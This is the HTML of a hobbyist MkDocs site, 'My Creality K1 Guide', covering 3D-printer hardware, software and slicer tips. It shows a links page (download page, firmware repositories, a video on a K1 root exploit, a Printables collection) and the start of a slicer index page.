        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:300,300i,400,400i,700,700i%7CRoboto+Mono:400,400i,700,700i&display=fallback">
        <style>:root{--md-text-font:"Roboto";--md-code-font:"Roboto Mono"}</style>
      
    
    
      <link rel="stylesheet" href="../stylesheets/youtube.css">
    
    <script>__md_scope=new URL("..",location),__md_hash=e=>[...e].reduce((e,_)=>(e<<5)-e+_.charCodeAt(0),0),__md_get=(e,_=localStorage,t=__md_scope)=>JSON.parse(_.getItem(t.pathname+"."+e)),__md_set=(e,_,t=localStorage,a=__md_scope)=>{try{t.setItem(a.pathname+"."+e,JSON.stringify(_))}catch(e){}}</script>
    
      

    
    
    
  </head>
  
  
    <body dir="ltr">
  
    
    
      <script>var palette=__md_get("__palette");if(palette&&"object"==typeof palette.color)for(var key of Object.keys(palette.color))document.body.setAttribute("data-md-color-"+key,palette.color[key])</script>
    
    <input class="md-toggle" data-md-toggle="drawer" type="checkbox" id="__drawer" autocomplete="off">
    <input class="md-toggle" data-md-toggle="search" type="checkbox" id="__search" autocomplete="off">
    <label class="md-overlay" for="__drawer"></label>
    <div data-md-component="skip">
      
        
        <a href="#links" class="md-skip">
          Skip to content
        </a>
      
    </div>
    <div data-md-component="announce">
      
    </div>
    
    
      

  

<header class="md-header md-header--shadow" data-md-component="header">
  <nav class="md-header__inner md-grid" aria-label="Header">
    <a href=".." title="My Creality K1 Guide" class="md-header__button md-logo" aria-label="My Creality K1 Guide" data-md-component="logo">
      
  
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 6a1 1 0 0 0 1-1 1 1 0 0 0-1-1 1 1 0 0 0-1 1 1 1 0 0 0 1 1m0-4a3 3 0 0 1 3 3v6h-4V7H6v4H2V5a3 3 0 0 1 3-3h14m-1 16.25c0 .38-.21.71-.53.88l-4.9 2.69c-.17.12-.36.18-.57.18-.21 0-.41-.06-.57-.18l-4.9-2.69a.991.991 0 0 1-.53-.88V13c0-.38.21-.71.53-.88l4.9-2.44c.16-.12.36-.18.57-.18.21 0 .4.06.57.18l4.9 2.44c.32.17.53.5.53.88v5.25m-6-6.6L9.04 13 12 14.6l2.96-1.6L12 11.65m-4 6.01 3 1.63v-2.96l-3-1.62v2.95m8 0v-2.95l-3 1.62v2.96l3-1.63Z"/></svg>

    </a>
    <label class="md-header__button md-icon" for="__drawer">
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M3 6h18v2H3V6m0 5h18v2H3v-2m0 5h18v2H3v-2Z"/></svg>
    </label>
    <div class="md-header__title" data-md-component="header-title">
      <div class="md-header__ellipsis">
        <div class="md-header__topic">
          <span class="md-ellipsis">
            My Creality K1 Guide
          </span>
        </div>
        <div class="md-header__topic" data-md-component="header-topic">
          <span class="md-ellipsis">
            
              Links
            
          </span>
        </div>
      </div>
    </div>
    
    
    
      <label class="md-header__button md-icon" for="__search">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.516 6.516 0 0 1 9.5 16 6.5 6.5 0 0 1 3 9.5 6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5Z"/></svg>
      </label>
      <div class="md-search" data-md-component="search" role="dialog">
  <label class="md-search__overlay" for="__search"></label>
  <div class="md-search__inner" role="search">
    <form class="md-search__form" name="search">
      <input type="text" class="md-search__input" name="query" aria-label="Search" placeholder="Search" autocapitalize="off" autocorrect="off" autocomplete="off" spellcheck="false" data-md-component="search-query" required>
      <label class="md-search__icon md-icon" for="__search">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.516 6.516 0 0 1 9.5 16 6.5 6.5 0 0 1 3 9.5 6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5Z"/></svg>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M20 11v2H8l5.5 5.5-1.42 1.42L4.16 12l7.92-7.92L13.5 5.5 8 11h12Z"/></svg>
      </label>
      <nav class="md-search__options" aria-label="Search">
        
        <button type="reset" class="md-search__icon md-icon" title="Clear" aria-label="Clear" tabindex="-1">
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 6.41 17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12 19 6.41Z"/></svg>
        </button>
      </nav>
      
    </form>
    <div class="md-search__output">
      <div class="md-search__scrollwrap" data-md-scrollfix>
        <div class="md-search-result" data-md-component="search-result">
          <div class="md-search-result__meta">
            Initializing search
          </div>
          <ol class="md-search-result__list" role="presentation"></ol>
        </div>
      </div>
    </div>
  </div>
</div>
    
    
      <div class="md-header__source">
        <a href="https://github.com/meteyou/creality-k1" title="Go to repository" class="md-source" data-md-component="source">
  <div class="md-source__icon md-icon">
    
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><!--! Font Awesome Free 6.4.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2023 Fonticons, Inc.--><path d="M165.9 397.4c0 2-2.3 3.6-5.2 3.6-3.3.3-5.6-1.3-5.6-3.6 0-2 2.3-3.6 5.2-3.6 3-.3 5.6 1.3 5.6 3.6zm-31.1-4.5c-.7 2 1.3 4.3 4.3 4.9 2.6 1 5.6 0 6.2-2s-1.3-4.3-4.3-5.2c-2.6-.7-5.5.3-6.2 2.3zm44.2-1.7c-2.9.7-4.9 2.6-4.6 4.9.3 2 2.9 3.3 5.9 2.6 2.9-.7 4.9-2.6 4.6-4.6-.3-1.9-3-3.2-5.9-2.9zM244.8 8C106.1 8 0 113.3 0 252c0 110.9 69.8 205.8 169.5 239.2 12.8 2.3 17.3-5.6 17.3-12.1 0-6.2-.3-40.4-.3-61.4 0 0-70 15-84.7-29.8 0 0-11.4-29.1-27.8-36.6 0 0-22.9-15.7 1.6-15.4 0 0 24.9 2 38.6 25.8 21.9 38.6 58.6 27.5 72.9 20.9 2.3-16 8.8-27.1 16-33.7-55.9-6.2-112.3-14.3-112.3-110.5 0-27.5 7.6-41.3 23.6-58.9-2.6-6.5-11.1-33.3 2.6-67.9 20.9-6.5 69 27 69 27 20-5.6 41.5-8.5 62.8-8.5s42.8 2.9 62.8 8.5c0 0 48.1-33.6 69-27 13.7 34.7 5.2 61.4 2.6 67.9 16 17.7 25.8 31.5 25.8 58.9 0 96.5-58.9 104.2-114.8 110.5 9.2 7.9 17 22.9 17 46.4 0 33.7-.3 75.4-.3 83.6 0 6.5 4.6 14.4 17.3 12.1C428.2 457.8 496 362.9 496 252 496 113.3 383.5 8 244.8 8zM97.2 352.9c-1.3 1-1 3.3.7 5.2 1.6 1.6 3.9 2.3 5.2 1 1.3-1 1-3.3-.7-5.2-1.6-1.6-3.9-2.3-5.2-1zm-10.8-8.1c-.7 1.3.3 2.9 2.3 3.9 1.6 1 3.6.7 4.3-.7.7-1.3-.3-2.9-2.3-3.9-2-.6-3.6-.3-4.3.7zm32.4 35.6c-1.6 1.3-1 4.3 1.3 6.2 2.3 2.3 5.2 2.6 6.5 1 1.3-1.3.7-4.3-1.3-6.2-2.2-2.3-5.2-2.6-6.5-1zm-11.4-14.7c-1.6 1-1.6 3.6 0 5.9 1.6 2.3 4.3 3.3 5.6 2.3 1.6-1.3 1.6-3.9 0-6.2-1.4-2.3-4-3.3-5.6-2z"/></svg>
  </div>
  <div class="md-source__repository">
    meteyou/creality-k1
  </div>
</a>
      </div>
    
  </nav>
  
</header>
    
    <div class="md-container" data-md-component="container">
      
      
        
          
        
      
      <main class="md-main" data-md-component="main">
        <div class="md-main__inner md-grid">
          
            
              
              <div class="md-sidebar md-sidebar--primary" data-md-component="sidebar" data-md-type="navigation" >
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    


<nav class="md-nav md-nav--primary" aria-label="Navigation" data-md-level="0">
  <label class="md-nav__title" for="__drawer">
    <a href=".." title="My Creality K1 Guide" class="md-nav__button md-logo" aria-label="My Creality K1 Guide" data-md-component="logo">
      
  
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 6a1 1 0 0 0 1-1 1 1 0 0 0-1-1 1 1 0 0 0-1 1 1 1 0 0 0 1 1m0-4a3 3 0 0 1 3 3v6h-4V7H6v4H2V5a3 3 0 0 1 3-3h14m-1 16.25c0 .38-.21.71-.53.88l-4.9 2.69c-.17.12-.36.18-.57.18-.21 0-.41-.06-.57-.18l-4.9-2.69a.991.991 0 0 1-.53-.88V13c0-.38.21-.71.53-.88l4.9-2.44c.16-.12.36-.18.57-.18.21 0 .4.06.57.18l4.9 2.44c.32.17.53.5.53.88v5.25m-6-6.6L9.04 13 12 14.6l2.96-1.6L12 11.65m-4 6.01 3 1.63v-2.96l-3-1.62v2.95m8 0v-2.95l-3 1.62v2.96l3-1.63Z"/></svg>

    </a>
    My Creality K1 Guide
  </label>
  
    <div class="md-nav__source">
      <a href="https://github.com/meteyou/creality-k1" title="Go to repository" class="md-source" data-md-component="source">
  <div class="md-source__icon md-icon">
    
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><!--! Font Awesome Free 6.4.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2023 Fonticons, Inc.--><path d="M165.9 397.4c0 2-2.3 3.6-5.2 3.6-3.3.3-5.6-1.3-5.6-3.6 0-2 2.3-3.6 5.2-3.6 3-.3 5.6 1.3 5.6 3.6zm-31.1-4.5c-.7 2 1.3 4.3 4.3 4.9 2.6 1 5.6 0 6.2-2s-1.3-4.3-4.3-5.2c-2.6-.7-5.5.3-6.2 2.3zm44.2-1.7c-2.9.7-4.9 2.6-4.6 4.9.3 2 2.9 3.3 5.9 2.6 2.9-.7 4.9-2.6 4.6-4.6-.3-1.9-3-3.2-5.9-2.9zM244.8 8C106.1 8 0 113.3 0 252c0 110.9 69.8 205.8 169.5 239.2 12.8 2.3 17.3-5.6 17.3-12.1 0-6.2-.3-40.4-.3-61.4 0 0-70 15-84.7-29.8 0 0-11.4-29.1-27.8-36.6 0 0-22.9-15.7 1.6-15.4 0 0 24.9 2 38.6 25.8 21.9 38.6 58.6 27.5 72.9 20.9 2.3-16 8.8-27.1 16-33.7-55.9-6.2-112.3-14.3-112.3-110.5 0-27.5 7.6-41.3 23.6-58.9-2.6-6.5-11.1-33.3 2.6-67.9 20.9-6.5 69 27 69 27 20-5.6 41.5-8.5 62.8-8.5s42.8 2.9 62.8 8.5c0 0 48.1-33.6 69-27 13.7 34.7 5.2 61.4 2.6 67.9 16 17.7 25.8 31.5 25.8 58.9 0 96.5-58.9 104.2-114.8 110.5 9.2 7.9 17 22.9 17 46.4 0 33.7-.3 75.4-.3 83.6 0 6.5 4.6 14.4 17.3 12.1C428.2 457.8 496 362.9 496 252 496 113.3 383.5 8 244.8 8zM97.2 352.9c-1.3 1-1 3.3.7 5.2 1.6 1.6 3.9 2.3 5.2 1 1.3-1 1-3.3-.7-5.2-1.6-1.6-3.9-2.3-5.2-1zm-10.8-8.1c-.7 1.3.3 2.9 2.3 3.9 1.6 1 3.6.7 4.3-.7.7-1.3-.3-2.9-2.3-3.9-2-.6-3.6-.3-4.3.7zm32.4 35.6c-1.6 1.3-1 4.3 1.3 6.2 2.3 2.3 5.2 2.6 6.5 1 1.3-1.3.7-4.3-1.3-6.2-2.2-2.3-5.2-2.6-6.5-1zm-11.4-14.7c-1.6 1-1.6 3.6 0 5.9 1.6 2.3 4.3 3.3 5.6 2.3 1.6-1.3 1.6-3.9 0-6.2-1.4-2.3-4-3.3-5.6-2z"/></svg>
  </div>
  <div class="md-source__repository">
    meteyou/creality-k1
  </div>
</a>
    </div>
  
  <ul class="md-nav__list" data-md-scrollfix>
    
      
      
      

  
  
  
    <li class="md-nav__item">
      <a href=".." class="md-nav__link">
        Introduction
      </a>
    </li>
  

    
      
      
      

  
  
  
    
    <li class="md-nav__item md-nav__item--nested">
      
      
      
      
        
      
      <input class="md-nav__toggle md-toggle md-toggle--indeterminate" type="checkbox" id="__nav_2" >
      
      
      
        <label class="md-nav__link" for="__nav_2" id="__nav_2_label" tabindex="0">
          Hardware
          <span class="md-nav__icon md-icon"></span>
        </label>
      
      <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_2_label" aria-expanded="false">
        <label class="md-nav__title" for="__nav_2">
          <span class="md-nav__icon md-icon"></span>
          Hardware
        </label>
        <ul class="md-nav__list" data-md-scrollfix>
          
            
              
  
  
  
    <li class="md-nav__item">
      <a href="../hardware/" class="md-nav__link">
        Index
      </a>
    </li>
  

            
          
            
              
  
  
  
    <li class="md-nav__item">
      <a href="../hardware/filament-path/" class="md-nav__link">
        Filament path
      </a>
    </li>
  

            
          
            
              
  
  
  
    <li class="md-nav__item">
      <a href="../hardware/extruder-grip/" class="md-nav__link">
        Extruder grip
      </a>
    </li>
  

            
          
            
              
  
  
  
    <li class="md-nav__item">
      <a href="../hardware/door-rattling/" class="md-nav__link">
        Door rattling
      </a>
    </li>
  

            
          
        </ul>
      </nav>
    </li>
  

    
      
      
      

  
  
  
    
    <li class="md-nav__item md-nav__item--nested">
      
      
      
      
        
      
      <input class="md-nav__toggle md-toggle md-toggle--indeterminate" type="checkbox" id="__nav_3" >
      
      
      
        <label class="md-nav__link" for="__nav_3" id="__nav_3_label" tabindex="0">
          Software
          <span class="md-nav__icon md-icon"></span>
        </label>
      
      <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_3_label" aria-expanded="false">
        <label class="md-nav__title" for="__nav_3">
          <span class="md-nav__icon md-icon"></span>
          Software
        </label>
        <ul class="md-nav__list" data-md-scrollfix>
          
            
              
  
  
  
    <li class="md-nav__item">
      <a href="../software/" class="md-nav__link">
        Index
      </a>
    </li>
  

            
          
            
              
  
  
  
    <li class="md-nav__item">
      <a href="../software/root-access/" class="md-nav__link">
        Root access
      </a>
    </li>
  

            
          
            
              
  
  
  
    <li class="md-nav__item">
      <a href="../software/moonraker/" class="md-nav__link">
        Moonraker
      </a>
    </li>
  

            
          
            
              
  
  
  
    <li class="md-nav__item">
      <a href="../software/mainsail/" class="md-nav__link">
        Mainsail
      </a>
    </li>
  

            
          
            
              
  
  
  
    <li class="md-nav__item">
      <a href="../software/klipper/" class="md-nav__link">
        Klipper
      </a>
    </li>
  

            
          
        </ul>
      </nav>
    </li>
  

    
      
      
      

  
  
  
    
    <li class="md-nav__item md-nav__item--nested">
      
      
      
      
        
      
      <input class="md-nav__toggle md-toggle md-toggle--indeterminate" type="checkbox" id="__nav_4" >
      
      
      
        <label class="md-nav__link" for="__nav_4" id="__nav_4_label" tabindex="0">
          Slicer
          <span class="md-nav__icon md-icon"></span>
        </label>
      
      <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_4_label" aria-expanded="false">
        <label class="md-nav__title" for="__nav_4">
          <span class="md-nav__icon md-icon"></span>
          Slicer
        </label>
        <ul class="md-nav__list" data-md-scrollfix>
          
            
              
  
  
  
    <li class="md-nav__item">
      <a href="../slicer/" class="md-nav__link">
        Index
      </a>
    </li>
  

            
          
            
              
  
  
  
    <li class="md-nav__item">
      <a href="../slicer/prusaslicer/" class="md-nav__link">
        PrusaSlicer
      </a>
    </li>
  

            
          
        </ul>
      </nav>
    </li>
  

    
      
      
      

  
  
    
  
  
    <li class="md-nav__item md-nav__item--active">
      
      <input class="md-nav__toggle md-toggle" type="checkbox" id="__toc">
      
      
        
      
      
      <a href="./" class="md-nav__link md-nav__link--active">
        Links
      </a>
      
    </li>
  

    
  </ul>
</nav>
                  </div>
                </div>
              </div>
            
            
              
              <div class="md-sidebar md-sidebar--secondary" data-md-component="sidebar" data-md-type="toc" >
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    

<nav class="md-nav md-nav--secondary" aria-label="Table of contents">
  
  
  
    
  
  
</nav>
                  </div>
                </div>
              </div>
            
          
          
            <div class="md-content" data-md-component="content">
              <article class="md-content__inner md-typeset">
                
                  

  
  


<h1 id="links">Links</h1>
<ul>
<li><a href="https://www.creality.com/pages/download-k1-Flagship" target="_blank">Creality Download Page</a> </li>
<li><a href="https://github.com/xand3r40r93/CrealityK1" target="_blank">Datasheets Stepper (GitHub xand3r40r93)</a></li>
<li><a href="https://github.com/xand3r40r93/CR4CU220812S11" target="_blank">extracted Firmware (GitHub xand3r40r93)</a></li>
<li><a href="https://www.youtube.com/watch?v=D8qqrK7eC1E" target="_blank">K1 exploit K3B</a></li>
<li><a href="https://t.me/dsorkin" target="_blank">K3B Telegram Channel</a></li>
<li><a href="https://www.printables.com/@meteyou_78021/collections/751800" target="_blank">My Printables Mods Collection</a></li>
</ul>





                
              </article>
            </div>
          
          
        </div>
        
      </main>
      
        <footer class="md-footer">
  
  <div class="md-footer-meta md-typeset">
    <div class="md-footer-meta__inner md-grid">
      <div class="md-copyright">
  
  
    Made with
    <a href="https://squidfunk.github.io/mkdocs-material/" target="_blank" rel="noopener">
      Material for MkDocs
    </a>
  
</div>
      
        <div class="md-social">
  
    
    
    
    
      
      
    
    <a href="https://github.com/meteyou" target="_blank" rel="noopener" title="github.com" class="md-social__link">
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 480 512"><!--! Font Awesome Free 6.4.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2023 Fonticons, Inc.--><path d="M186.1 328.7c0 20.9-10.9 55.1-36.7 55.1s-36.7-34.2-36.7-55.1 10.9-55.1 36.7-55.1 36.7 34.2 36.7 55.1zM480 278.2c0 31.9-3.2 65.7-17.5 95-37.9 76.6-142.1 74.8-216.7 74.8-75.8 0-186.2 2.7-225.6-74.8-14.6-29-20.2-63.1-20.2-95 0-41.9 13.9-81.5 41.5-113.6-5.2-15.8-7.7-32.4-7.7-48.8 0-21.5 4.9-32.3 14.6-51.8 45.3 0 74.3 9 108.8 36 29-6.9 58.8-10 88.7-10 27 0 54.2 2.9 80.4 9.2 34-26.7 63-35.2 107.8-35.2 9.8 19.5 14.6 30.3 14.6 51.8 0 16.4-2.6 32.7-7.7 48.2 27.5 32.4 39 72.3 39 114.2zm-64.3 50.5c0-43.9-26.7-82.6-73.5-82.6-18.9 0-37 3.4-56 6-14.9 2.3-29.8 3.2-45.1 3.2-15.2 0-30.1-.9-45.1-3.2-18.7-2.6-37-6-56-6-46.8 0-73.5 38.7-73.5 82.6 0 87.8 80.4 101.3 150.4 101.3h48.2c70.3 0 150.6-13.4 150.6-101.3zm-82.6-55.1c-25.8 0-36.7 34.2-36.7 55.1s10.9 55.1 36.7 55.1 36.7-34.2 36.7-55.1-10.9-55.1-36.7-55.1z"/></svg>
    </a>
  
    
    
      
    
    
    
      
      
    
    <a href="https://fosstodon.org/@meteyou" target="_blank" rel="noopener me" title="fosstodon.org" class="md-social__link">
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><!--! Font Awesome Free 6.4.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2023 Fonticons, Inc.--><path d="M433 179.11c0-97.2-63.71-125.7-63.71-125.7-62.52-28.7-228.56-28.4-290.48 0 0 0-63.72 28.5-63.72 125.7 0 115.7-6.6 259.4 105.63 289.1 40.51 10.7 75.32 13 103.33 11.4 50.81-2.8 79.32-18.1 79.32-18.1l-1.7-36.9s-36.31 11.4-77.12 10.1c-40.41-1.4-83-4.4-89.63-54a102.54 102.54 0 0 1-.9-13.9c85.63 20.9 158.65 9.1 178.75 6.7 56.12-6.7 105-41.3 111.23-72.9 9.8-49.8 9-121.5 9-121.5zm-75.12 125.2h-46.63v-114.2c0-49.7-64-51.6-64 6.9v62.5h-46.33V197c0-58.5-64-56.6-64-6.9v114.2H90.19c0-122.1-5.2-147.9 18.41-175 25.9-28.9 79.82-30.8 103.83 6.1l11.6 19.5 11.6-19.5c24.11-37.1 78.12-34.8 103.83-6.1 23.71 27.3 18.4 53 18.4 175z"/></svg>
    </a>
  
    
    
    
    
      
      
    
    <a href="https://twitter.com/meteyou" target="_blank" rel="noopener" title="twitter.com" class="md-social__link">
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2023 Fonticons, Inc.--><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"/></svg>
    </a>
  
</div>
      
    </div>
  </div>
</footer>
      
    </div>
    <div class="md-dialog" data-md-component="dialog">
      <div class="md-dialog__inner md-typeset"></div>
    </div>
    
    <script id="__config" type="application/json">{"base": "..", "features": ["navigation.expand"], "search": "../assets/javascripts/workers/search.74e28a9f.min.js", "translations": {"clipboard.copied": "Copied to clipboard", "clipboard.copy": "Copy to clipboard", "search.result.more.one": "1 more on this page", "search.result.more.other": "# more on this page", "search.result.none": "No matching documents", "search.result.one": "1 matching document", "search.result.other": "# matching documents", "search.result.placeholder": "Type to start searching", "search.result.term.missing": "Missing", "select.version": "Select version"}}</script>
    
    
      <script src="../assets/javascripts/bundle.220ee61c.min.js"></script>
      
    
  </body>
</html>
</file>

<file: slicer/index.html>
<!doctype html>
<html lang="en" class="no-js">
  <head>
    
      <meta charset="utf-8">
      <meta name="viewport" content="width=device-width,initial-scale=1">
      
      
      
      
        <link rel="prev" href="../software/klipper/">
      
      
        <link rel="next" href="prusaslicer/">
      
      <link rel="icon" href="../assets/images/favicon.png">
      <meta name="generator" content="mkdocs-1.5.1, mkdocs-material-9.1.21">
    
    
      
        <title>Index - My Creality K1 Guide</title>
      
    
    
      <link rel="stylesheet" href="../assets/stylesheets/main.eebd395e.min.css">
      
      

    
    
    
      
        
        
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:300,300i,400,400i,700,700i%7CRoboto+Mono:400,400i,700,700i&display=fallback">
        <style>:root{--md-text-font:"Roboto";--md-code-font:"Roboto Mono"}</style>
      
    
    
      <link rel="stylesheet" href="../stylesheets/youtube.css">
    
    <script>__md_scope=new URL("..",location),__md_hash=e=>[...e].reduce((e,_)=>(e<<5)-e+_.charCodeAt(0),0),__md_get=(e,_=localStorage,t=__md_scope)=>JSON.parse(_.getItem(t.pathname+"."+e)),__md_set=(e,_,t=localStorage,a=__md_scope)=>{try{t.setItem(a.pathname+"."+e,JSON.stringify(_))}catch(e){}}</script>
    
      

    
    
    
  </head>
  
  
    <body dir="ltr">
  
    
    
      <script>var palette=__md_get("__palette");if(palette&&"object"==typeof palette.color)for(var key of Object.keys(palette.color))document.body.setAttribute("data-md-color-"+key,palette.color[key])</script>
    
    <input class="md-toggle" data-md-toggle="drawer" type="checkbox" id="__drawer" autocomplete="off">
    <input class="md-toggle" data-md-toggle="search" type="checkbox" id="__search" autocomplete="off">
    <label class="md-overlay" for="__drawer"></label>
    <div data-md-component="skip">
      
        
        <a href="#slicer" class="md-skip">
          Skip to content
        </a>
      
    </div>
    <div data-md-component="announce">
      
    </div>
    
    
      

  

<header class="md-header md-header--shadow" data-md-component="header">
  <nav class="md-header__inner md-grid" aria-label="Header">
    <a href=".." title="My Creality K1 Guide" class="md-header__button md-logo" aria-label="My Creality K1 Guide" data-md-component="logo">
      
  
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 6a1 1 0 0 0 1-1 1 1 0 0 0-1-1 1 1 0 0 0-1 1 1 1 0 0 0 1 1m0-4a3 3 0 0 1 3 3v6h-4V7H6v4H2V5a3 3 0 0 1 3-3h14m-1 16.25c0 .38-.21.71-.53.88l-4.9 2.69c-.17.12-.36.18-.57.18-.21 0-.41-.06-.57-.18l-4.9-2.69a.991.991 0 0 1-.53-.88V13c0-.38.21-.71.53-.88l4.9-2.44c.16-.12.36-.18.57-.18.21 0 .4.06.57.18l4.9 2.44c.32.17.53.5.53.88v5.25m-6-6.6L9.04 13 12 14.6l2.96-1.6L12 11.65m-4 6.01 3 1.63v-2.96l-3-1.62v2.95m8 0v-2.95l-3 1.62v2.96l3-1.63Z"/></svg>

    </a>
    <label class="md-header__button md-icon" for="__drawer">
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M3 6h18v2H3V6m0 5h18v2H3v-2m0 5h18v2H3v-2Z"/></svg>
    </label>
    <div class="md-header__title" data-md-component="header-title">
      <div class="md-header__ellipsis">
        <div class="md-header__topic">
          <span class="md-ellipsis">
            My Creality K1 Guide
          </span>
        </div>
        <div class="md-header__topic" data-md-component="header-topic">
          <span class="md-ellipsis">
            
              Index
            
          </span>
        </div>
      </div>
    </div>
    
    
    
      <label class="md-header__button md-icon" for="__search">
